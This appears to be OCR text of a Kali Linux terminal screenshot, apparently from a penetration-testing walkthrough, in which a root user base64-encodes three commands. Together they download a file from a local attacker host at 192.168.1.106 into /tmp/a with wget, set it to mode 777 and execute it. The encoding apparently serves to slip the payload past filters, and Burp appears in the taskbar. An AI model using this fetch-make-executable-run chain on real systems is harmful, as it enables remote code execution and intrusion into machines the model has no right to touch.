 Applications Places Terminal Mon 01:35
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#
$_
Terminal burp StartBurp Firefox ESR